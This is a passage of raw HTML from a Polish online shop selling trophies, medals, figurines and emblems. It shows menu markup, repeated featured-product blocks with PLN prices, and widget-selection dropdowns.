							<div class="thumbnail-container clearfix">
								<div class="product-image">
									
										<a href="https://mediaform.com.pl/strona-glowna/913-figurka-a297-muzyka.html" class="thumbnail product-thumbnail">
											<img
												class="img-fluid"
												src = "https://mediaform.com.pl/11915-small_default/figurka-a297-muzyka.jpg"
												alt = "A297"
												data-full-size-image-url = "https://mediaform.com.pl/11915-large_default/figurka-a297-muzyka.jpg"
											>
										</a>
									
								</div>
								<div class="product-meta">
									<div class="product-description">
										
											<h4 class="h3 product-title" itemprop="name"><a href="https://mediaform.com.pl/strona-glowna/913-figurka-a297-muzyka.html">FIGURKA A297 - MUZYKA</a></h4>
										

										
																							<div class="product-price-and-shipping">
																										

													<span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
														<span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="15.7">15,70 zł</span>
													</span>

													

													
												</div>
																					
									</div>
								</div>
							</div>
						</div>			
											
						 
						<div class="product-miniature js-product-miniature" data-id-product="1368" data-id-product-attribute="4103" itemscope itemtype="http://schema.org/Product">
							<div class="thumbnail-container clearfix">
								<div class="product-image">
									
										<a href="https://mediaform.com.pl/strona-glowna/1368-4103-medal-kr83-wyprzedaz.html#/46-kolor-srebrny" class="thumbnail product-thumbnail">
											<img
												class="img-fluid"
												src = "https://mediaform.com.pl/3779-small_default/medal-kr83-wyprzedaz.jpg"
												alt = "KR83S"
												data-full-size-image-url = "https://mediaform.com.pl/3779-large_default/medal-kr83-wyprzedaz.jpg"
											>
										</a>
									
								</div>
								<div class="product-meta">
									<div class="product-description">
										
											<h4 class="h3 product-title" itemprop="name"><a href="https://mediaform.com.pl/strona-glowna/1368-4103-medal-kr83-wyprzedaz.html#/46-kolor-srebrny">MEDAL KR83 - WYPRZEDAŻ</a></h4>
										

										
																							<div class="product-price-and-shipping">
																											
														<span class="regular-price">3,00 zł</span>
																																								

													<span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
														<span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="1.8">1,80 zł</span>
													</span>

													

													
												</div>
																					
									</div>
								</div>
							</div>
						</div>			
											
						 
						<div class="product-miniature js-product-miniature" data-id-product="1369" data-id-product-attribute="4106" itemscope itemtype="http://schema.org/Product">
							<div class="thumbnail-container clearfix">
								<div class="product-image">
									
										<a href="https://mediaform.com.pl/strona-glowna/1369-4106-medal-kr72-wyprzedaz.html#/46-kolor-srebrny" class="thumbnail product-thumbnail">
											<img
												class="img-fluid"
												src = "https://mediaform.com.pl/3787-small_default/medal-kr72-wyprzedaz.jpg"
												alt = "KR72S"
												data-full-size-image-url = "https://mediaform.com.pl/3787-large_default/medal-kr72-wyprzedaz.jpg"
											>
										</a>
									
								</div>
								<div class="product-meta">
									<div class="product-description">
										
											<h4 class="h3 product-title" itemprop="name"><a href="https://mediaform.com.pl/strona-glowna/1369-4106-medal-kr72-wyprzedaz.html#/46-kolor-srebrny">MEDAL KR72 - WYPRZEDAŻ</a></h4>
										

										
																							<div class="product-price-and-shipping">
																											
														<span class="regular-price">4,50 zł</span>
																																								

													<span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
														<span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="2.7">2,70 zł</span>
													</span>

													

													
												</div>
																					
									</div>
								</div>
							</div>
						</div>			
									</div>
					</div>
	</div>
<div class="w-name">
        <select name="inject_widget" class="inject_widget_name">
                            <option value="1510300861">
                    cate 1
                </option>
                            <option value="1510301051">
                    cate 2
                </option>
                            <option value="1510301064">
                    cate 3
                </option>
                            <option value="1510301713">
                    Block link 2
                </option>
                            <option value="1510301801">
                    Product new
                </option>
                            <option value="1510301975">
                    Produkty polecane
                </option>
                            <option value="1510302417">
                    About us
                </option>
                            <option value="1510302616">
                    banner
                </option>
                            <option value="1521789469">
                    img detail 1
                </option>
                            <option value="1521789494">
                    img detail 2
                </option>
                            <option value="1521789615">
                    img detail 3
                </option>
                            <option value="1521789763">
                    img detail 4
                </option>
                            <option value="1521789826">
                    img detail 5
                </option>
                            <option value="1521789885">
                    img detail 6
                </option>
                            <option value="1521789946">
                    img detail 7
                </option>
                            <option value="1481791858">
                    Categories 1
                </option>
                            <option value="1481791969">
                    Categories 2
                </option>
                            <option value="1483021389">
                    Product list
                </option>
                            <option value="1555570626">
                    banner 1
                </option>
                            <option value="1555570731">
                    banner 2
                </option>
                            <option value="1555570773">
                    banner 3
                </option>
                            <option value="1555572302">
                    banner 4
                </option>
                            <option value="1555572603">
                    Block link 3
                </option>
                            <option value="1555572822">
                    Block link 4
                </option>
                            <option value="1557128652">
                    Home - blocklink
                </option>
                            <option value="1581273391">
                    Puchary
                </option>
                            <option value="1581275427">
                    Statuetki
                </option>
                            <option value="1581275533">
                    Medale
                </option>
                            <option value="1581275580">
                    Emblematy
                </option>
                            <option value="1581275640">
                    Etui
                </option>
                            <option value="1581275672">
                    Podziękowania
                </option>
                            <option value="1581275696">
                    Dyplomy
                </option>
                            <option value="1581275767">
                    Figurki
                </option>
                            <option value="1581275807">
                    Tematyczne
                </option>
                            <option value="1581275844">
                    Tabliczki
                </option>
                            <option value="1581275890">
                    Inne
                </option>
                            <option value="1581356094">
                    Baner-2
                </option>
                            <option value="1581360331">
                    Statuetki metalowe
                </option>
                            <option value="1583615759">
                    baner_emblematy
                </option>
                            <option value="1583617075">
                    Etui do medali
                </option>
                            <option value="1583618641">
                    Podziekowania
                </option>
                            <option value="1583619352">
                    Dyplomy
                </option>
                            <option value="1583620828">
                    Figurki
                </option>
                            <option value="1583622276">
                    Tabliczki
                </option>
                            <option value="1583623330">
                    Inne
                </option>
                    </select>
    </div>
</div></div></div><div class="mega-col col-md-5" > <div class="mega-col-inner "><div class="leo-widget" data-id_widget="1581360331">
            <div class="widget-html">
                        <div class="widget-inner">
                    <p><a href="20-metalowe"><img src="https://mediaform.com.pl/img/cms/statuetki-metalowe.jpg" alt="" width="400" height="500" /></a></p>            </div>
        </div>
        <div class="w-name">
        <select name="inject_widget" class="inject_widget_name">
                            <option value="1510300861">
                    cate 1
                </option>
                            <option value="1510301051">
                    cate 2
                </option>
                            <option value="1510301064">
                    cate 3
                </option>
                            <option value="1510301713">
                    Block link 2
                </option>
                            <option value="1510301801">
                    Product new
                </option>
                            <option value="1510301975">
                    Produkty polecane
                </option>
                            <option value="1510302417">
                    About us
                </option>
                            <option value="1510302616">
                    banner
                </option>
                            <option value="1521789469">
                    img detail 1
                </option>
                            <option value="1521789494">
                    img detail 2
                </option>
                            <option value="1521789615">
                    img detail 3
                </option>
                            <option value="1521789763">
                    img detail 4
                </option>
                            <option value="1521789826">
                    img detail 5
                </option>
                            <option value="1521789885">
                    img detail 6
                </option>
                            <option value="1521789946">
                    img detail 7
                </option>
                            <option value="1481791858">
                    Categories 1
                </option>
                            <option value="1481791969">
                    Categories 2
                </option>
                            <option value="1483021389">
                    Product list
                </option>
                            <option value="1555570626">
                    banner 1
                </option>
                            <option value="1555570731">
                    banner 2
                </option>
                            <option value="1555570773">
                    banner 3
                </option>
                            <option value="1555572302">
                    banner 4
                </option>
                            <option value="1555572603">
                    Block link 3
                </option>
                            <option value="1555572822">
                    Block link 4
                </option>
                            <option value="1557128652">
                    Home - blocklink
                </option>
                            <option value="1581273391">
                    Puchary
                </option>
                            <option value="1581275427">
                    Statuetki
                </option>
                            <option value="1581275533">
                    Medale
                </option>
                            <option value="1581275580">
                    Emblematy
                </option>
                            <option value="1581275640">
                    Etui
                </option>
                            <option value="1581275672">
                    Podziękowania
                </option>
                            <option value="1581275696">
                    Dyplomy
                </option>
                            <option value="1581275767">
                    Figurki
                </option>
                            <option value="1581275807">
                    Tematyczne
                </option>
                            <option value="1581275844">
                    Tabliczki
                </option>
                            <option value="1581275890">
                    Inne
                </option>
                            <option value="1581356094">
                    Baner-2
                </option>
                            <option value="1581360331">
                    Statuetki metalowe
                </option>
                            <option value="1583615759">
                    baner_emblematy
                </option>
                            <option value="1583617075">
                    Etui do medali
                </option>
                            <option value="1583618641">
                    Podziekowania
                </option>
                            <option value="1583619352">
                    Dyplomy
                </option>
                            <option value="1583620828">
                    Figurki
                </option>
                            <option value="1583622276">
                    Tabliczki
                </option>
                            <option value="1583623330">
                    Inne
                </option>
                    </select>
    </div>
</div></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left  " ><a href="https://mediaform.com.pl/24-medale" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="hasicon menu-icon" style="background:url('https://mediaform.com.pl/themes/at_vega_store/assets/img/modules/leobootstrapmenu/img/icons/medale.png') no-repeat;"><span class="menu-title">Medale</span></span></a><b class="caret"></b><div class="dropdown-sub dropdown-menu"  style="width:900px;right: -900px; " ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-md-3" > <div class="mega-col-inner "><div class="leo-widget" data-id_widget="1581275533">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://mediaform.com.pl/24-medale" title="Medale" class="img">
                            Medale 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix">
                        <a href="https://mediaform.com.pl/25-uniwersalne" title="Uniwersalne" class="img">
                                Uniwersalne 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://mediaform.com.pl/26-tloczone" title="Tłoczone" class="img">
                                Tłoczone 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://mediaform.com.pl/28-szklane" title="Szklane" class="img">
                                Szklane 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://mediaform.com.pl/131-tematyczne" title="Tematyczne" class="img">
                                Tematyczne 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://mediaform.com.pl/29-wstazki-" title="Wstążki" class="img">
                                Wstążki 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://mediaform.com.pl/30-etui-na-medale" title="Etui na medale" class="img">
                                Etui na medale 
                        </a>
                    </li>
                                </ul>
                    </div>
    </div>
 
    <div class="w-name">
        <select name="inject_widget" class="inject_widget_name">
                            <option value="1510300861">
                    cate 1
                </option>
                            <option value="1510301051">
                    cate 2
                </option>
                            <option value="1510301064">
                    cate 3
                </option>
                            <option value="1510301713">
                    Block link 2
                </option>
                            <option value="1510301801">
                    Product new
                </option>
                            <option value="1510301975">
                    Produkty polecane
                </option>
                            <option value="1510302417">
                    About us
                </option>
                            <option value="1510302616">
                    banner
                </option>
                            <option value="1521789469">
                    img detail 1
                </option>
                            <option value="1521789494">
                    img detail 2
                </option>
                            <option value="1521789615">
                    img detail 3
                </option>
                            <option value="1521789763">
                    img detail 4
                </option>
                            <option value="1521789826">
                    img detail 5
                </option>
                            <option value="1521789885">
                    img detail 6
                </option>
                            <option value="1521789946">
                    img detail 7
                </option>
                            <option value="1481791858">
                    Categories 1
                </option>
                            <option value="1481791969">
                    Categories 2
                </option>
                            <option value="1483021389">
                    Product list
                </option>
                            <option value="1555570626">
                    banner 1
                </option>
                            <option value="1555570731">
                    banner 2
                </option>
                            <option value="1555570773">
                    banner 3
                </option>
                            <option value="1555572302">
                    banner 4
                </option>
                            <option value="1555572603">
                    Block link 3
                </option>
                            <option value="1555572822">
                    Block link 4
                </option>
                            <option value="1557128652">
                    Home - blocklink
                </option>
                            <option value="1581273391">
                    Puchary
                </option>
                            <option value="1581275427">
                    Statuetki
                </option>
                            <option value="1581275533">
                    Medale
                </option>
                            <option value="1581275580">
                    Emblematy
                </option>
                            <option value="1581275640">
                    Etui
                </option>
                            <option value="1581275672">
                    Podziękowania
                </option>
                            <option value="1581275696">
                    Dyplomy
                </option>
                            <option value="1581275767">
                    Figurki
                </option>
                            <option value="1581275807">
                    Tematyczne
                </option>
                            <option value="1581275844">
                    Tabliczki
                </option>
                            <option value="1581275890">
                    Inne
                </option>
                            <option value="1581356094">
                    Baner-2
                </option>
                            <option value="1581360331">
                    Statuetki metalowe
                </option>
                            <option value="1583615759">
                    baner_emblematy
                </option>
                            <option value="1583617075">
                    Etui do medali
                </option>
                            <option value="1583618641">
                    Podziekowania
                </option>
                            <option value="1583619352">
                    Dyplomy
                </option>
                            <option value="1583620828">
                    Figurki
                </option>
                            <option value="1583622276">
                    Tabliczki
                </option>
                            <option value="1583623330">
                    Inne
                </option>
                    </select>
    </div>
</div></div></div><div class="mega-col col-md-4" > <div class="mega-col-inner ">
<div class="leo-widget" data-id_widget="1510301975">
	<div class="widget-products">
				<div class="menu-title">
			Produkty polecane
		</div>
				<div class="widget-inner">
							<div class="product-block">
																				
						 

										 
											
						 
						<div class="product-miniature js-product-miniature" data-id-product="913" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
							<div class="thumbnail-container clearfix">
								<div class="product-image">
									
										<a href="https://mediaform.com.pl/strona-glowna/913-figurka-a297-muzyka.html" class="thumbnail product-thumbnail">
											<img
												class="img-fluid"
												src = "https://mediaform.com.pl/11915-small_default/figurka-a297-muzyka.jpg"
												alt = "A297"
												data-full-size-image-url = "https://mediaform.com.pl/11915-large_default/figurka-a297-muzyka.jpg"
											>
										</a>
									
								</div>
								<div class="product-meta">
									<div class="product-description">
										
											<h4 class="h3 product-title" itemprop="name"><a href="https://mediaform.com.pl/strona-glowna/913-figurka-a297-muzyka.html">FIGURKA A297 - MUZYKA</a></h4>
										

										
																							<div class="product-price-and-shipping">
																										

													<span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
														<span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="15.7">15,70 zł</span>
													</span>

													

													
												</div>
																					
									</div>
								</div>
							</div>
						</div>			
											
						 
						<div class="product-miniature js-product-miniature" data-id-product="1368" data-id-product-attribute="4103" itemscope itemtype="http://schema.org/Product">
							<div class="thumbnail-container clearfix">
								<div class="product-image">
									
										<a href="https://mediaform.com.pl/strona-glowna/1368-4103-medal-kr83-wyprzedaz.html#/46-kolor-srebrny" class="thumbnail product-thumbnail">
											<img
												class="img-fluid"
												src = "https://mediaform.com.pl/3779-small_default/medal-kr83-wyprzedaz.jpg"
												alt = "KR83S"
												data-full-size-image-url = "https://mediaform.com.pl/3779-large_default/medal-kr83-wyprzedaz.jpg"
											>
										</a>
									
								</div>
								<div class="product-meta">
									<div class="product-description">
										
											<h4 class="h3 product-title" itemprop="name"><a href="https://mediaform.com.pl/strona-glowna/1368-4103-medal-kr83-wyprzedaz.html#/46-kolor-srebrny">MEDAL KR83 - WYPRZEDAŻ</a></h4>
										

										
																							<div class="product-price-and-shipping">
																											
														<span class="regular-price">3,00 zł</span>
																																								

													<span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
														<span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="1.8">1,80 zł</span>
													</span>

													

													
												</div>
																					
									</div>
								</div>
							</div>
						</div>			
											
						 
						<div class="product-miniature js-product-miniature" data-id-product="1369" data-id-product-attribute="4106" itemscope itemtype="http://schema.org/Product">
							<div class="thumbnail-container clearfix">
								<div class="product-image">
									
										<a href="https://mediaform.com.pl/strona-glowna/1369-4106-medal-kr72-wyprzedaz.html#/46-kolor-srebrny" class="thumbnail product-thumbnail">
											<img
												class="img-fluid"
												src = "https://mediaform.com.pl/3787-small_default/medal-kr72-wyprzedaz.jpg"
												alt = "KR72S"
												data-full-size-image-url = "https://mediaform.com.pl/3787-large_default/medal-kr72-wyprzedaz.jpg"
											>
										</a>
									
								</div>
								<div class="product-meta">
									<div class="product-description">
										
											<h4 class="h3 product-title" itemprop="name"><a href="https://mediaform.com.pl/strona-glowna/1369-4106-medal-kr72-wyprzedaz.html#/46-kolor-srebrny">MEDAL KR72 - WYPRZEDAŻ</a></h4>
										

										
																							<div class="product-price-and-shipping">
																											
														<span class="regular-price">4,50 zł</span>
																																								

													<span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
														<span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="2.7">2,70 zł</span>
													</span>

													

													
												</div>
																					
									</div>
								</div>
							</div>
						</div>			
									</div>
					</div>
	</div>
<div class="w-name">
        <select name="inject_widget" class="inject_widget_name">
                            <option value="1510300861">
                    cate 1
                </option>
                            <option value="1510301051">
                    cate 2
                </option>
                            <option value="1510301064">
                    cate 3
                </option>
                            <option value="1510301713">
                    Block link 2
                </option>
                            <option value="1510301801">
                    Product new
                </option>
                            <option value="1510301975">
                    Produkty polecane
                </option>
                            <option value="1510302417">
                    About us
                </option>
                            <option value="1510302616">
                    banner
                </option>
                            <option value="1521789469">
                    img detail 1
                </option>
                            <option value="1521789494">
                    img detail 2
                </option>
                            <option value="1521789615">
                    img detail 3
                </option>
                            <option value="1521789763">
                    img detail 4
                </option>
                            <option value="1521789826">
                    img detail 5
                </option>
                            <option value="1521789885">
                    img detail 6
                </option>
                            <option value="1521789946">
                    img detail 7
                </option>
                            <option value="1481791858">
                    Categories 1
                </option>
                            <option value="1481791969">
                    Categories 2
                </option>
                            <option value="1483021389">
                    Product list
                </option>
                            <option value="1555570626">
                    banner 1
                </option>
                            <option value="1555570731">
                    banner 2
                </option>
                            <option value="1555570773">
                    banner 3
                </option>
                            <option value="1555572302">
                    banner 4
                </option>
                            <option value="1555572603">
                    Block link 3
                </option>
                            <option value="1555572822">
                    Block link 4
                </option>
                            <option value="1557128652">
                    Home - blocklink
                </option>
                            <option value="1581273391">
                    Puchary
                </option>
                            <option value="1581275427">
                    Statuetki
                </option>
                            <option value="1581275533">
                    Medale
                </option>
                            <option value="1581275580">
                    Emblematy
                </option>
                            <option value="1581275640">
                    Etui
                </option>
                            <option value="1581275672">
                    Podziękowania
                </option>
                            <option value="1581275696">
                    Dyplomy
                </option>
                            <option value="1581275767">
                    Figurki
                </option>
                            <option value="1581275807">
                    Tematyczne
                </option>
                            <option value="1581275844">
                    Tabliczki
                </option>
                            <option value="1581275890">
                    Inne
                </option>
                            <option value="1581356094">
                    Baner-2
                </option>
                            <option value="1581360331">
                    Statuetki metalowe
                </option>
                            <option value="1583615759">
                    baner_emblematy
                </option>
                            <option value="1583617075">
                    Etui do medali
                </option>
                            <option value="1583618641">
                    Podziekowania
                </option>
                            <option value="1583619352">
                    Dyplomy
                </option>
                            <option value="1583620828">
                    Figurki
                </option>
                            <option value="1583622276">
                    Tabliczki
                </option>
                            <option value="1583623330">
                    Inne
                </option>
                    </select>
    </div>
</div></div></div><div class="mega-col col-md-5" > <div class="mega-col-inner "><div class="leo-widget" data-id_widget="1510302616">
            <div class="widget-html">
                        <div class="widget-inner">
                    <p><a href="26-tematyczne"><img src="https://mediaform.com.pl/img/cms/banner_medalae.jpg" alt="" width="400" height="500" /></a></p>            </div>
        </div>
        <div class="w-name">
        <select name="inject_widget" class="inject_widget_name">
                            <option value="1510300861">
                    cate 1
                </option>
                            <option value="1510301051">
                    cate 2
                </option>
                            <option value="1510301064">
                    cate 3
                </option>
                            <option value="1510301713">
                    Block link 2
                </option>
                            <option value="1510301801">
                    Product new
                </option>
                            <option value="1510301975">
                    Produkty polecane
                </option>
                            <option value="1510302417">
                    About us
                </option>
                            <option value="1510302616">
                    banner
                </option>
                            <option value="1521789469">
                    img detail 1
                </option>
                            <option value="1521789494">
                    img detail 2
                </option>
                            <option value="1521789615">
                    img detail 3
                </option>
                            <option value="1521789763">
                    img detail 4
                </option>
                            <option value="1521789826">
                    img detail 5
                </option>
                            <option value="1521789885">
                    img detail 6
                </option>
                            <option value="1521789946">
                    img detail 7
                </option>
                            <option value="1481791858">
                    Categories 1
                </option>
                            <option value="1481791969">
                    Categories 2
                </option>
                            <option value="1483021389">
                    Product list
                </option>
                            <option value="1555570626">
                    banner 1
                </option>
                            <option value="1555570731">
                    banner 2
                </option>
                            <option value="1555570773">
                    banner 3
                </option>
                            <option value="1555572302">
                    banner 4
                </option>
                            <option value="1555572603">
                    Block link 3
                </option>
                            <option value="1555572822">
                    Block link 4
                </option>
                            <option value="1557128652">
                    Home - blocklink
                </option>
                            <option value="1581273391">
                    Puchary
                </option>
                            <option value="1581275427">
                    Statuetki
                </option>
                            <option value="1581275533">
                    Medale
                </option>
                            <option value="1581275580">
                    Emblematy
                </option>
                            <option value="1581275640">
                    Etui
                </option>
                            <option value="1581275672">
                    Podziękowania
                </option>
                            <option value="1581275696">
                    Dyplomy
                </option>
                            <option value="1581275767">
                    Figurki
                </option>
                            <option value="1581275807">
                    Tematyczne
                </option>
                            <option value="1581275844">
                    Tabliczki
                </option>
                            <option value="1581275890">
                    Inne
                </option>
                            <option value="1581356094">
                    Baner-2
                </option>
                            <option value="1581360331">
                    Statuetki metalowe
                </option>
                            <option value="1583615759">
                    baner_emblematy
                </option>
                            <option value="1583617075">
                    Etui do medali
                </option>
                            <option value="1583618641">
                    Podziekowania
                </option>
                            <option value="1583619352">
                    Dyplomy
                </option>
                            <option value="1583620828">
                    Figurki
                </option>
                            <option value="1583622276">
                    Tabliczki
                </option>
                            <option value="1583623330">
                    Inne
                </option>
                    </select>
    </div>
</div></div></div></div></div></div></li><li class="nav-item   " ><a href="https://mediaform.com.pl/21-szkla" target="_self" class="nav-link has-category"><span class="hasicon menu-icon" style="background:url('https://mediaform.com.pl/themes/at_vega_store/assets/img/modules/leobootstrapmenu/img/icons/szklo.png') no-repeat;"><span class="menu-title">Szkła</span></span></a></li><li class="nav-item  parent dropdown aligned-left  " ><a href="https://mediaform.com.pl/31-emblematy" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="hasicon menu-icon" style="background:url('https://mediaform.com.pl/themes/at_vega_store/assets/img/modules/leobootstrapmenu/img/icons/emblemat.png') no-repeat;"><span class="menu-title">Emblematy</span></span></a><b class="caret"></b><div class="dropdown-sub dropdown-menu"  style="width:900px;right: -900px; " ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-md-3" > <div class="mega-col-inner "><div class="leo-widget" data-id_widget="1581275580">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://mediaform.com.pl/31-emblematy" title="Emblematy" class="img">
                            Emblematy 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix">
                        <a href="https://mediaform.com.pl/32-aluminiowe-fi-25" title="Aluminiowe Fi 25" class="img">
                                Aluminiowe Fi 25 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://mediaform.com.pl/33-aluminiowe-fi-50" title="Aluminiowe Fi 50" class="img">
                                Aluminiowe Fi 50 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://mediaform.com.pl/37-zywiczne-3d" title="Żywiczne 3D" class="img">
                                Żywiczne 3D 
                        </a>
                    </li>
                                </ul>
                    </div>
    </div>
 
    <div class="w-name">
        <select name="inject_widget" class="inject_widget_name">
                            <option value="1510300861">
                    cate 1
                </option>
                            <option value="1510301051">
                    cate 2
                </option>
                            <option value="1510301064">
                    cate 3
                </option>
                            <option value="1510301713">
                    Block link 2
                </option>
                            <option value="1510301801">
                    Product new
                </option>
                            <option value="1510301975">
                    Produkty polecane
                </option>
                            <option value="1510302417">
                    About us
                </option>
                            <option value="1510302616">
                    banner
                </option>
                            <option value="1521789469">
                    img detail 1
                </option>
                            <option value="1521789494">
                    img detail 2
                </option>
                            <option value="1521789615">
                    img detail 3
                </option>
                            <option value="1521789763">
                    img detail 4
                </option>
                            <option value="1521789826">
                    img detail 5
                </option>
                            <option value="1521789885">
                    img detail 6
                </option>
                            <option value="1521789946">
                    img detail 7
                </option>
                            <option value="1481791858">
                    Categories 1
                </option>
                            <option value="1481791969">
                    Categories 2
                </option>
                            <option value="1483021389">
                    Product list
                </option>
                            <option value="1555570626">
                    banner 1
                </option>
                            <option value="1555570731">
                    banner 2
                </option>
                            <option value="1555570773">
                    banner 3
                </option>
                            <option value="1555572302">
                    banner 4
                </option>
                            <option value="1555572603">
                    Block link 3
                </option>
                            <option value="1555572822">
                    Block link 4
                </option>
                            <option value="1557128652">
                    Home - blocklink
                </option>
                            <option value="1581273391">
                    Puchary
                </option>
                            <option value="1581275427">
                    Statuetki
                </option>
                            <option value="1581275533">
                    Medale
                </option>
                            <option value="1581275580">
                    Emblematy
                </option>
                            <option value="1581275640">
                    Etui
                </option>
                            <option value="1581275672">
                    Podziękowania
                </option>
                            <option value="1581275696">
                    Dyplomy
                </option>
                            <option value="1581275767">
                    Figurki
                </option>
                            <option value="1581275807">
                    Tematyczne
                </option>
                            <option value="1581275844">
                    Tabliczki
                </option>
                            <option value="1581275890">
                    Inne
                </option>
                            <option value="1581356094">
                    Baner-2
                </option>
                            <option value="1581360331">
                    Statuetki metalowe
                </option>
                            <option value="1583615759">
                    baner_emblematy
                </option>
                            <option value="1583617075">
                    Etui do medali
                </option>
                            <option value="1583618641">
                    Podziekowania
                </option>
                            <option value="1583619352">
                    Dyplomy
                </option>
                            <option value="1583620828">
                    Figurki
                </option>
                            <option value="1583622276">
                    Tabliczki
                </option>
                            <option value="1583623330">
                    Inne
                </option>
                    </select>
    </div>
</div></div></div><div class="mega-col col-md-4" > <div class="mega-col-inner ">
<div class="leo-widget" data-id_widget="1510301975">
	<div class="widget-products">
				<div class="menu-title">
			Produkty polecane
		</div>
				<div class="widget-inner">
							<div class="product-block">
																				
						 

										 
											
						 
						<div class="product-miniature js-product-miniature" data-id-product="913" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
							<div class="thumbnail-container clearfix">
								<div class="product-image">
									
										<a href="https://mediaform.com.pl/strona-glowna/913-figurka-a297-muzyka.html" class="thumbnail product-thumbnail">
											<img
												class="img-fluid"
												src = "https://mediaform.com.pl/11915-small_default/figurka-a297-muzyka.jpg"
												alt = "A297"
												data-full-size-image-url = "https://mediaform.com.pl/11915-large_default/figurka-a297-muzyka.jpg"
											>
										</a>
									
								</div>
								<div class="product-meta">
									<div class="product-description">
										
											<h4 class="h3 product-title" itemprop="name"><a href="https://mediaform.com.pl/strona-glowna/913-figurka-a297-muzyka.html">FIGURKA A297 - MUZYKA</a></h4>
										

										
																							<div class="product-price-and-shipping">
																										

													<span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
														<span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="15.7">15,70 zł</span>
													</span>

													

													
												</div>
																					
									</div>
								</div>
							</div>
						</div>			
											
						 
						<div class="product-miniature js-product-miniature" data-id-product="1368" data-id-product-attribute="4103" itemscope itemtype="http://schema.org/Product">
							<div class="thumbnail-container clearfix">
								<div class="product-image">
									
										<a href="https://mediaform.com.pl/strona-glowna/1368-4103-medal-kr83-wyprzedaz.html#/46-kolor-srebrny" class="thumbnail product-thumbnail">
											<img
												class="img-fluid"
												src = "https://mediaform.com.pl/3779-small_default/medal-kr83-wyprzedaz.jpg"
												alt = "KR83S"
												data-full-size-image-url = "https://mediaform.com.pl/3779-large_default/medal-kr83-wyprzedaz.jpg"
											>
										</a>
									
								</div>
								<div class="product-meta">
									<div class="product-description">
										
											<h4 class="h3 product-title" itemprop="name"><a href="https://mediaform.com.pl/strona-glowna/1368-4103-medal-kr83-wyprzedaz.html#/46-kolor-srebrny">MEDAL KR83 - WYPRZEDAŻ</a></h4>
										

										
																							<div class="product-price-and-shipping">
																											
														<span class="regular-price">3,00 zł</span>
																																								

													<span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
														<span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="1.8">1,80 zł</span>
													</span>

													

													
												</div>
																					
									</div>
								</div>
							</div>
						</div>			
											
						 
						<div class="product-miniature js-product-miniature" data-id-product="1369" data-id-product-attribute="4106" itemscope itemtype="http://schema.org/Product">
							<div class="thumbnail-container clearfix">
								<div class="product-image">
									
										<a href="https://mediaform.com.pl/strona-glowna/1369-4106-medal-kr72-wyprzedaz.html#/46-kolor-srebrny" class="thumbnail product-thumbnail">
											<img
												class="img-fluid"
												src = "https://mediaform.com.pl/3787-small_default/medal-kr72-wyprzedaz.jpg"
												alt = "KR72S"
												data-full-size-image-url = "https://mediaform.com.pl/3787-large_default/medal-kr72-wyprzedaz.jpg"
											>
										</a>
									
								</div>
								<div class="product-meta">
									<div class="product-description">
										
											<h4 class="h3 product-title" itemprop="name"><a href="https://mediaform.com.pl/strona-glowna/1369-4106-medal-kr72-wyprzedaz.html#/46-kolor-srebrny">MEDAL KR72 - WYPRZEDAŻ</a></h4>
										

										
																							<div class="product-price-and-shipping">
																											
														<span class="regular-price">4,50 zł</span>
																																								

													<span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
														<span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="2.7">2,70 zł</span>
													</span>

													

													
												</div>
																					
									</div>
								</div>
							</div>
						</div>			
									</div>
					</div>
	</div>
<div class="w-name">
        <select name="inject_widget" class="inject_widget_name">
                            <option value="1510300861">
                    cate 1
                </option>
                            <option value="1510301051">
                    cate 2
                </option>
                            <option value="1510301064">
                    cate 3
                </option>
                            <option value="1510301713">
                    Block link 2
                </option>
                            <option value="1510301801">
                    Product new
                </option>
                            <option value="1510301975">
                    Produkty polecane
                </option>
                            <option value="1510302417">
                    About us
                </option>
                            <option value="1510302616">
                    banner
                </option>
                            <option value="1521789469">
                    img detail 1
                </option>
                            <option value="1521789494">
                    img detail 2
                </option>
                            <option value="1521789615">
                    img detail 3
                </option>
                            <option value="1521789763">
                    img detail 4
                </option>
                            <option value="1521789826">
                    img detail 5
                </option>
                            <option value="1521789885">
                    img detail 6
                </option>
                            <option value="1521789946">
                    img detail 7
                </option>
                            <option value="1481791858">
                    Categories 1
                </option>
                            <option value="1481791969">
                    Categories 2
                </option>
                            <option value="1483021389">
                    Product list
                </option>
                            <option value="1555570626">
                    banner 1
                </option>
                            <option value="1555570731">
                    banner 2
                </option>
                            <option value="1555570773">
                    banner 3
                </option>
                            <option value="1555572302">
                    banner 4
                </option>
                            <option value="1555572603">
                    Block link 3
                </option>
